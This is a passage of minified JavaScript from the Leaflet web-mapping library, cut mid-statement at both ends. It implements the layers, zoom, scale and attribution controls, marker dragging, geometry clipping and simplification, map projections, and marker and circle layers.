remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:i}),this.options.sortLayers&&this._layers.sort((t,e)=>this.options.sortFunction(t.layer,e.layer,t.name,e.name)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update(){if(this._container){Ht(this._baseLayersList),Ht(this._overlaysList),this._layerControlInputs=[];let t,e,i,o,s=0;for(i=0;i<this._layers.length;i++)o=this._layers[i],this._addItem(o),e=e||o.overlay,t=t||!o.overlay,s+=o.overlay?0:1;this.options.hideSingleBase&&(t=t&&1<s,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none"}return this},_onLayerChange(t){this._handlingClick||this._update();var e=this._getLayer(a(t.target)),t=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;t&&this._map.fire(t,e)},_createRadioElement(t,e){t=`<input type="radio" class="leaflet-control-layers-selector" name="${t}"${e?' checked="checked"':""}/>`,e=document.createElement("div");return e.innerHTML=t,e.firstChild},_addItem(t){var e=document.createElement("label"),i=this._map.hasLayer(t.layer);let o;t.overlay?((o=document.createElement("input")).type="checkbox",o.className="leaflet-control-layers-selector",o.defaultChecked=i):o=this._createRadioElement("leaflet-base-layers_"+a(this),i),this._layerControlInputs.push(o),o.layerId=a(t.layer),C(o,"click",this._onInputClick,this);var i=document.createElement("span"),s=(i.innerHTML=" "+t.name,document.createElement("span"));return e.appendChild(s),s.appendChild(o),s.appendChild(i),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(e),this._checkDisabledLayers(),e},_onInputClick(){var e,i,o=this._layerControlInputs,s=[],n=[];this._handlingClick=!0;for(let t=o.length-1;0<=t;t--)e=o[t],i=this._getLayer(e.layerId).layer,e.checked?s.push(i):e.checked||n.push(i);for(let t=0;t<n.length;t++)this._map.hasLayer(n[t])&&this._map.removeLayer(n[t]);for(let t=0;t<s.length;t++)this._map.hasLayer(s[t])||this._map.addLayer(s[t]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers(){var e,i,o=this._layerControlInputs,s=this._map.getZoom();for(let t=o.length-1;0<=t;t--)e=o[t],i=this._getLayer(e.layerId).layer,e.disabled=void 0!==i.options.minZoom&&s<i.options.minZoom||void 0!==i.options.maxZoom&&s>i.options.maxZoom},_expandIfNotCollapsed(){return this._map&&!this.options.collapsed&&this.expand(),this},_expandSafely(){const t=this._section;C(t,"click",k),this.expand(),setTimeout(()=>{S(t,"click",k)})}});const be=A.extend({options:{position:"topleft",zoomInText:'<span aria-hidden="true">+</span>',zoomInTitle:"Zoom in",zoomOutText:'<span aria-hidden="true">&#x2212;</span>',zoomOutTitle:"Zoom out"},onAdd(t){var e="leaflet-control-zoom",i=v("div",e+" leaflet-bar"),o=this.options;return this._zoomInButton=this._createButton(o.zoomInText,o.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(o.zoomOutText,o.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable(){return this._disabled=!0,this._updateDisabled(),this},enable(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton(t,e,i,o,s){i=v("a",i,o);return i.innerHTML=t,i.href="#",i.title=e,i.setAttribute("role","button"),i.setAttribute("aria-label",e),de(i),C(i,"click",ue),C(i,"click",s,this),C(i,"click",this._refocusOnMap,this),i},_updateDisabled(){var t=this._map,e="leaflet-disabled";T(this._zoomInButton,e),T(this._zoomOutButton,e),this._zoomInButton.setAttribute("aria-disabled","false"),this._zoomOutButton.setAttribute("aria-disabled","false"),!this._disabled&&t._zoom!==t.getMinZoom()||(P(this._zoomOutButton,e),this._zoomOutButton.setAttribute("aria-disabled","true")),!this._disabled&&t._zoom!==t.getMaxZoom()||(P(this._zoomInButton,e),this._zoomInButton.setAttribute("aria-disabled","true"))}});E.mergeOptions({zoomControl:!0}),E.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new be,this.addControl(this.zoomControl))});const Le=A.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd(t){var e="leaflet-control-scale",i=v("div",e),o=this.options;return this._addScales(o,e+"-line",i),t.on(o.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),i},onRemove(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales(t,e,i){t.metric&&(this._mScale=v("div",e,i)),t.imperial&&(this._iScale=v("div",e,i))},_update(){var t=this._map,e=t.getSize().y/2,t=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(t)},_updateScales(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric(t){var e=this._getRoundNum(t);this._updateScale(this._mScale,e<1e3?e+" m":e/1e3+" km",e/t)},_updateImperial(t){var e,i,t=3.2808399*t;5280<t?(i=this._getRoundNum(e=t/5280),this._updateScale(this._iScale,i+" mi",i/e)):(i=this._getRoundNum(t),this._updateScale(this._iScale,i+" ft",i/t))},_updateScale(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum(t){var e=Math.pow(10,(""+Math.floor(t)).length-1),t=t/e;return e*(10<=t?10:5<=t?5:3<=t?3:2<=t?2:1)}});const Pe=A.extend({options:{position:"bottomright",prefix:`<a href="https://leafletjs.com" title="A JavaScript library for interactive maps">${b.inlineSvg?'<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" class="leaflet-attribution-flag"><path fill="#4C7BE1" d="M0 0h12v4H0z"/><path fill="#FFD500" d="M0 4h12v3H0z"/><path fill="#E0BC00" d="M0 7h12v1H0z"/></svg> ':""}Leaflet</a>`},initialize(t){n(this,t),this._attributions={}},onAdd(t){(t.attributionControl=this)._container=v("div","leaflet-control-attribution"),de(this._container);for(const e in t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),t.on("layeradd",this._addAttribution,this),this._container},onRemove(t){t.off("layeradd",this._addAttribution,this)},_addAttribution(t){t.layer.getAttribution&&(this.addAttribution(t.layer.getAttribution()),t.layer.once("remove",function(){this.removeAttribution(t.layer.getAttribution())},this))},setPrefix(t){return this.options.prefix=t,this._update(),this},addAttribution(t){return t&&(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update()),this},removeAttribution(t){return t&&this._attributions[t]&&(this._attributions[t]--,this._update()),this},_update(){if(this._map){var t=[];for(const i in this._attributions)this._attributions[i]&&t.push(i);var e=[];this.options.prefix&&e.push(this.options.prefix),t.length&&e.push(t.join(", ")),this._container.innerHTML=e.join(' <span aria-hidden="true">|</span> ')}}});E.mergeOptions({attributionControl:!0}),E.addInitHook(function(){this.options.attributionControl&&(new Pe).addTo(this)});A.Layers=we,A.Zoom=be,A.Scale=Le,A.Attribution=Pe,xe.layers=function(t,e,i){return new we(t,e,i)},xe.zoom=function(t){return new be(t)},xe.scale=function(t){return new Le(t)},xe.attribution=function(t){return new Pe(t)};f=e.extend({initialize(t){this._map=t},enable(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable(){return this._enabled&&(this._enabled=!1,this.removeHooks()),this},enabled(){return!!this._enabled}});f.addTo=function(t,e){return t.addHandler(e,this),this};const Te=b.touch?"touchstart mousedown":"mousedown",ze=o.extend({options:{clickTolerance:3},initialize(t,e,i,o){n(this,o),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable(){this._enabled||(C(this._dragStartTarget,Te,this._onDown,this),this._enabled=!0)},disable(){this._enabled&&(ze._dragging===this&&this.finishDrag(!0),S(this._dragStartTarget,Te,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown(t){var e,i;this._enabled&&(this._moved=!1,Ut(this._element,"leaflet-zoom-anim")||(t.touches&&1!==t.touches.length?ze._dragging===this&&this.finishDrag():ze._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||((ze._dragging=this)._preventOutline&&ee(this._element),Jt(),Kt(),this._moving)||(this.fire("down"),i=t.touches?t.touches[0]:t,e=oe(this._element),this._startPoint=new c(i.clientX,i.clientY),this._startPos=qt(this._element),this._parentScale=se(e),i="mousedown"===t.type,C(document,i?"mousemove":"touchmove",this._onMove,this),C(document,i?"mouseup":"touchend touchcancel",this._onUp,this))))},_onMove(t){var e;this._enabled&&(t.touches&&1<t.touches.length?this._moved=!0:!(e=new c((e=t.touches&&1===t.touches.length?t.touches[0]:t).clientX,e.clientY)._subtract(this._startPoint)).x&&!e.y||Math.abs(e.x)+Math.abs(e.y)<this.options.clickTolerance||(e.x/=this._parentScale.x,e.y/=this._parentScale.y,k(t),this._moved||(this.fire("dragstart"),this._moved=!0,P(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof window.SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),P(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(e),this._moving=!0,this._lastEvent=t,this._updatePosition()))},_updatePosition(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),M(this._element,this._newPos),this.fire("drag",t)},_onUp(){this._enabled&&this.finishDrag()},finishDrag(t){T(document.body,"leaflet-dragging"),this._lastTarget&&(T(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),S(document,"mousemove touchmove",this._onMove,this),S(document,"mouseup touchend touchcancel",this._onUp,this),Xt(),$t(),this._moved&&this._moving&&this.fire("dragend",{noInertia:t,distance:this._newPos.distanceTo(this._startPos)}),this._moving=!1,ze._dragging=!1}});function Me(e,i){if(i&&e.length){i=i*i;{var o=e=function(e,i){var o=[e[0]];let s=0;for(let t=1;t<e.length;t++)(function(t,e){var i=e.x-t.x,e=e.y-t.y;return i*i+e*e})(e[t],e[s])>i&&(o.push(e[t]),s=t);s<e.length-1&&o.push(e[e.length-1]);return o}(e,i),s=o.length,n=new("undefined"!=typeof Uint8Array?Uint8Array:Array)(s);n[0]=n[s-1]=1,function t(e,i,o,s,n){let r=0,a,h,l;for(h=s+1;h<=n-1;h++)(l=Ae(e[h],e[s],e[n],!0))>r&&(a=h,r=l);r>o&&(i[a]=1,t(e,i,o,s,a),t(e,i,o,a,n))}(o,n,i,0,s-1);let t;var r=[];for(t=0;t<s;t++)n[t]&&r.push(o[t]);return r}}return e.slice()}function Ce(t,e,i){return Math.sqrt(Ae(t,e,i,!0))}let Ze;function Se(t,e,i,o,s){let n=o?Ze:Ee(t,i),r=Ee(e,i),a,h,l;for(Ze=r;;){if(!(n|r))return[t,e];if(n&r)return!1;l=Ee(h=ke(t,e,a=n||r,i,s),i),a===n?(t=h,n=l):(e=h,r=l)}}function ke(t,e,i,o,s){var n=e.x-t.x,e=e.y-t.y,r=o.min,o=o.max;let a,h;return 8&i?(a=t.x+n*(o.y-t.y)/e,h=o.y):4&i?(a=t.x+n*(r.y-t.y)/e,h=r.y):2&i?(a=o.x,h=t.y+e*(o.x-t.x)/n):1&i&&(a=r.x,h=t.y+e*(r.x-t.x)/n),new c(a,h,s)}function Ee(t,e){let i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Ae(t,e,i,o){let s=e.x,n=e.y,r=i.x-s,a=i.y-n,h;e=r*r+a*a;return 0<e&&(1<(h=((t.x-s)*r+(t.y-n)*a)/e)?(s=i.x,n=i.y):0<h&&(s+=r*h,n+=a*h)),r=t.x-s,a=t.y-n,o?r*r+a*a:new c(s,n)}function B(t){return!Array.isArray(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Be(t,e){let i,o,s,n,r,a,h,l;if(!t||0===t.length)throw new Error("latlngs not passed");B(t)||(console.warn("latlngs are not flat! Only the first ring will be used"),t=t[0]);var _=[];for(const u in t)_.push(e.project(w(t[u])));var d=_.length;for(i=0,o=0;i<d-1;i++)o+=_[i].distanceTo(_[i+1])/2;if(0===o)l=_[0];else for(i=0,n=0;i<d-1;i++)if(r=_[i],a=_[i+1],s=r.distanceTo(a),(n+=s)>o){h=(n-o)/s,l=[a.x-h*(a.x-r.x),a.y-h*(a.y-r.y)];break}return e.unproject(m(l))}dt={__proto__:null,simplify:Me,pointToSegmentDistance:Ce,closestPointOnSegment:function(t,e,i){return Ae(t,e,i)},clipSegment:Se,_getEdgeIntersection:ke,_getBitCode:Ee,_sqClosestPointOnSegment:Ae,isFlat:B,polylineCenter:Be};function Oe(t,e,i){let o,s,n,r,a,h,l,_,d;var u=[1,4,2,8];for(s=0,l=t.length;s<l;s++)t[s]._code=Ee(t[s],e);for(r=0;r<4;r++){for(_=u[r],o=[],s=0,l=t.length,n=l-1;s<l;n=s++)a=t[s],h=t[n],a._code&_?h._code&_||((d=ke(h,a,_,e,i))._code=Ee(d,e),o.push(d)):(h._code&_&&((d=ke(h,a,_,e,i))._code=Ee(d,e),o.push(d)),o.push(a));t=o}return t}function Ie(t,e){let i,o,s,n,r,a,h,l,_;if(!t||0===t.length)throw new Error("latlngs not passed");B(t)||(console.warn("latlngs are not flat! Only the first ring will be used"),t=t[0]);var d=[];for(const p in t)d.push(e.project(w(t[p])));var u=d.length;for(a=h=l=0,i=0,o=u-1;i<u;o=i++)s=d[i],n=d[o],r=s.y*n.x-n.y*s.x,h+=(s.x+n.x)*r,l+=(s.y+n.y)*r,a+=3*r;return _=0===a?d[0]:[h/a,l/a],e.unproject(m(_))}ut={__proto__:null,clipPolygon:Oe,polygonCenter:Ie},at={project(t){return new c(t.lng,t.lat)},unproject(t){return new p(t.y,t.x)},bounds:new g([-180,-90],[180,90])};const Re={R:6378137,R_MINOR:6356752.314245179,bounds:new g([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project(t){var e=Math.PI/180,i=this.R,o=this.R_MINOR/i,o=Math.sqrt(1-o*o),s=t.lat*e,n=o*Math.sin(s),n=Math.tan(Math.PI/4-s/2)/Math.pow((1-n)/(1+n),o/2),s=-i*Math.log(Math.max(n,1e-10));return new c(t.lng*e*i,s)},unproject(t){var e=180/Math.PI,i=this.R,o=this.R_MINOR/i,s=Math.sqrt(1-o*o),n=Math.exp(-t.y/i);let r=Math.PI/2-2*Math.atan(n);for(let t=0,e=.1,i;t<15&&1e-7<Math.abs(e);t++)i=s*Math.sin(r),i=Math.pow((1-i)/(1+i),s/2),e=Math.PI/2-2*Math.atan(n*i)-r,r+=e;return new p(r*e,t.x*e/i)}};pt={__proto__:null,LonLat:at,Mercator:Re,SphericalMercator:tt},mt=h({},X,{code:"EPSG:3395",projection:Re,transformation:it(ct=.5/(Math.PI*Re.R),.5,-ct,.5)});const De=h({},X,{code:"EPSG:4326",projection:at,transformation:it(1/180,1,-1/180,.5)});gt=h({},s,{projection:at,transformation:it(1,0,-1,0),scale(t){return Math.pow(2,t)},zoom(t){return Math.log(t)/Math.LN2},distance(t,e){var i=e.lng-t.lng,e=e.lat-t.lat;return Math.sqrt(i*i+e*e)},infinite:!0}),s.Earth=X,s.EPSG3395=mt,s.EPSG3857=ot,s.EPSG900913=st,s.EPSG4326=De,s.Simple=gt,y=o.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo(t){return t.addLayer(this),this},remove(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom(t){return t&&t.removeLayer(this),this},getPane(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget(t){return this._map._targets[a(t)]=this},removeInteractiveTarget(t){return delete this._map._targets[a(t)],this},getAttribution(){return this.options.attribution},_layerAdd(t){const e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){const i=this.getEvents();e.on(i,this),this.once("remove",function(){e.off(i,this)},this)}this.onAdd(e),this.fire("add"),e.fire("layeradd",{layer:this})}}});E.include({addLayer(t){var e;if(t._layerAdd)return e=a(t),this._layers[e]||((this._layers[e]=t)._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this;throw new Error("The provided object is not a Layer.")},removeLayer(t){var e=a(t);return this._layers[e]&&(this._loaded&&t.onRemove(this),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null),this},hasLayer(t){return a(t)in this._layers},eachLayer(t,e){for(const i in this._layers)t.call(e,this._layers[i]);return this},_addLayers(i){for(let t=0,e=(i=i?Array.isArray(i)?i:[i]:[]).length;t<e;t++)this.addLayer(i[t])},_addZoomLimit(t){isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[a(t)]=t,this._updateZoomLevels())},_removeZoomLimit(t){t=a(t);this._zoomBoundLayers[t]&&(delete this._zoomBoundLayers[t],this._updateZoomLevels())},_updateZoomLevels(){let t=1/0,e=-1/0;var i=this._getZoomSpan();for(const s in this._zoomBoundLayers){var o=this._zoomBoundLayers[s].options;t=void 0===o.minZoom?t:Math.min(t,o.minZoom),e=void 0===o.maxZoom?e:Math.max(e,o.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});const Ne=y.extend({initialize(t,e){n(this,e),this._layers={};let i,o;if(t)for(i=0,o=t.length;i<o;i++)this.addLayer(t[i])},addLayer(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer(t){t=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[t]&&this._map.removeLayer(this._layers[t]),delete this._layers[t],this},hasLayer(t){return("number"==typeof t?t:this.getLayerId(t))in this._layers},clearLayers(){return this.eachLayer(this.removeLayer,this)},invoke(t,...e){let i,o;for(i in this._layers)(o=this._layers[i])[t]&&o[t].apply(o,e);return this},onAdd(t){this.eachLayer(t.addLayer,t)},onRemove(t){this.eachLayer(t.removeLayer,t)},eachLayer(t,e){for(const i in this._layers)t.call(e,this._layers[i]);return this},getLayer(t){return this._layers[t]},getLayers(){var t=[];return this.eachLayer(t.push,t),t},setZIndex(t){return this.invoke("setZIndex",t)},getLayerId(t){return a(t)}});function je(t,e){return new Ne(t,e)}const He=Ne.extend({addLayer(t){return this.hasLayer(t)?this:(t.addEventParent(this),Ne.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer(t){return this.hasLayer(t)?((t=t in this._layers?this._layers[t]:t).removeEventParent(this),Ne.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle(t){return this.invoke("setStyle",t)},bringToFront(){return this.invoke("bringToFront")},bringToBack(){return this.invoke("bringToBack")},getBounds(){var t=new d;for(const i in this._layers){var e=this._layers[i];t.extend(e.getBounds?e.getBounds():e.getLatLng())}return t}});function We(t,e){return new He(t,e)}const Fe=e.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0],crossOrigin:!1},initialize(t){n(this,t)},createIcon(t){return this._createIcon("icon",t)},createShadow(t){return this._createIcon("shadow",t)},_createIcon(t,e){var i=this._getIconUrl(t);if(i)return i=this._createImg(i,e&&"IMG"===e.tagName?e:null),this._setIconStyles(i,t),!this.options.crossOrigin&&""!==this.options.crossOrigin||(i.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),i;if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null},_setIconStyles(t,e){var i=this.options;let o=i[e+"Size"];var s=m(o="number"==typeof o?[o,o]:o),n=m("shadow"===e&&i.shadowAnchor||i.iconAnchor||s&&s.divideBy(2,!0));t.className=`leaflet-marker-${e} `+(i.className||""),n&&(t.style.marginLeft=-n.x+"px",t.style.marginTop=-n.y+"px"),s&&(t.style.width=s.x+"px",t.style.height=s.y+"px")},_createImg(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl(t){return b.retina&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}});function Ue(t){return new Fe(t)}const Ve=Fe.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl(t){return"string"!=typeof Ve.imagePath&&(Ve.imagePath=this._detectIconPath()),(this.options.imagePath||Ve.imagePath)+Fe.prototype._getIconUrl.call(this,t)},_stripUrl(t){function e(t,e,i){return(e=e.exec(t))&&e[i]}return(t=e(t,/^url\((['"])?(.+)\1\)$/,2))&&e(t,/^(.*)marker-icon\.png$/,1)},_detectIconPath(){var t=v("div","leaflet-default-icon-path",document.body),e=jt(t,"background-image")||jt(t,"backgroundImage");return document.body.removeChild(t),(e=this._stripUrl(e))||((t=document.querySelector('link[href$="leaflet.css"]'))?t.href.substring(0,t.href.length-"leaflet.css".length-1):"")}}),Ge=f.extend({initialize(t){this._marker=t},addHooks(){var t=this._marker._icon;this._draggable||(this._draggable=new ze(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),P(t,"leaflet-marker-draggable")},removeHooks(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&T(this._marker._icon,"leaflet-marker-draggable")},moved(){return this._draggable&&this._draggable._moved},_adjustPan(t){var e=this._marker,i=e._map,o=this._marker.options.autoPanSpeed,s=this._marker.options.autoPanPadding,n=qt(e._icon),r=i.getPixelBounds(),a=i.getPixelOrigin(),a=_(r.min._subtract(a).add(s),r.max._subtract(a).subtract(s));a.contains(n)||(s=m((Math.max(a.max.x,n.x)-a.max.x)/(r.max.x-a.max.x)-(Math.min(a.min.x,n.x)-a.min.x)/(r.min.x-a.min.x),(Math.max(a.max.y,n.y)-a.max.y)/(r.max.y-a.max.y)-(Math.min(a.min.y,n.y)-a.min.y)/(r.min.y-a.min.y)).multiplyBy(o),i.panBy(s,{animate:!1}),this._draggable._newPos._add(s),this._draggable._startPos._add(s),M(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=x(this._adjustPan.bind(this,t)))},_onDragStart(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup&&this._marker.closePopup(),this._marker.fire("movestart").fire("dragstart")},_onPreDrag(t){this._marker.options.autoPan&&(l(this._panRequest),this._panRequest=x(this._adjustPan.bind(this,t)))},_onDrag(t){var e=this._marker,i=e._shadow,o=qt(e._icon),s=e._map.layerPointToLatLng(o);i&&M(i,o),e._latlng=s,t.latlng=s,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd(t){l(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),qe=y.extend({options:{icon:new Ve,interactive:!0,keyboard:!0,title:"",alt:"Marker",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",shadowPane:"shadowPane",bubblingMouseEvents:!1,autoPanOnFocus:!0,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize(t,e){n(this,e),this._latlng=w(t)},onAdd(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents(){return{zoom:this.update,viewreset:this.update}},getLatLng(){return this._latlng},setLatLng(t){var e=this._latlng;return this._latlng=w(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset(t){return this.options.zIndexOffset=t,this.update()},getIcon(){return this.options.icon},setIcon(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement(){return this._icon},update(){var t;return this._icon&&this._map&&(t=this._map.latLngToLayerPoint(this._latlng).round(),this._setPos(t)),this},_initIcon(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon);let o=!1;i!==this._icon&&(this._icon&&this._removeIcon(),o=!0,t.title&&(i.title=t.title),"IMG"===i.tagName)&&(i.alt=t.alt||""),P(i,e),t.keyboard&&(i.tabIndex="0",i.setAttribute("role","button")),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&C(i,"focus",this._panOnFocus,this);i=t.icon.createShadow(this._shadow);let s=!1;i!==this._shadow&&(this._removeShadow(),s=!0),i&&(P(i,e),i.alt=""),this._shadow=i,t.opacity<1&&this._updateOpacity(),o&&this.getPane().appendChild(this._icon),this._initInteraction(),i&&s&&this.getPane(t.shadowPane).appendChild(this._shadow)},_removeIcon(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&S(this._icon,"focus",this._panOnFocus,this),L(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow(){this._shadow&&L(this._shadow),this._shadow=null},_setPos(t){this._icon&&M(this._icon,t),this._shadow&&M(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex(t){this._icon&&(this._icon.style.zIndex=this._zIndex+t)},_animateZoom(t){t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(t)},_initInteraction(){if(this.options.interactive&&(P(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Ge)){let t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Ge(this),t&&this.dragging.enable()}},setOpacity(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity(){var t=this.options.opacity;this._icon&&z(this._icon,t),this._shadow&&z(this._shadow,t)},_bringToFront(){this._updateZIndex(this.options.riseOffset)},_resetZIndex(){this._updateZIndex(0)},_panOnFocus(){var t,e,i=this._map;i&&(t=(e=this.options.icon.options).iconSize?m(e.iconSize):m(0,0),e=e.iconAnchor?m(e.iconAnchor):m(0,0),i.panInside(this._latlng,{paddingTopLeft:e,paddingBottomRight:t.subtract(e)}))},_getPopupAnchor(){return this.options.icon.options.popupAnchor},_getTooltipAnchor(){return this.options.icon.options.tooltipAnchor}});function Ke(t,e){return new qe(t,e)}const $e=y.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd(t){this._renderer=t.getRenderer(this)},onAdd(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove(){this._renderer._removePath(this)},redraw(){return this._map&&this._renderer._updatePath(this),this},setStyle(t){return n(this,t),this._renderer&&(this._renderer._updateStyle(this),this.options.stroke)&&t&&Object.hasOwn(t,"weight")&&this._updateBounds(),this},bringToFront(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack(){return this._renderer&&this._renderer._bringToBack(this),this},getElement(){return this._path},_reset(){this._project(),this._update()},_clickTolerance(){return(this.options.stroke?this.options.weight/2:0)+(this._renderer.options.tolerance||0)}}),Ye=$e.extend({options:{fill:!0,radius:10},initialize(t,e){n(this,e),this._latlng=w(t),this._radius=this.options.radius},setLatLng(t){var e=this._latlng;return this._latlng=w(t),this.redraw(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},getLatLng(){return this._latlng},setRadius(t){return this.options.radius=this._radius=t,this.redraw()},getRadius(){return this._radius},setStyle(t){var e=t&&t.radius||this._radius;return $e.prototype.setStyle.call(this,t),this.setRadius(e),this},_project(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),t=[t+i,e+i];this._pxBounds=new g(this._point.subtract(t),this._point.add(t))},_update(){this._map&&this._updatePath()},_updatePath(){this._renderer._updateCircle(this)},_empty(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}});function Je(t,e){return new Ye(t,e)}const Xe=Ye.extend({initialize(t,e,i){if(n(this,e="number"==typeof e?h({},i,{radius:e}):e),this._latlng=w(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius(t){return this._mRadius=t,this.redraw()},getRadius(){return this._mRadius},getBounds(){var t=[this._radius,this._radiusY||this._radius];return new d(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:$e.prototype.setStyle,_project(){var e=this._latlng.lng,i=this._latlng.lat,o=this._map,t=o.options.crs;if(t.distance===X.distance){var 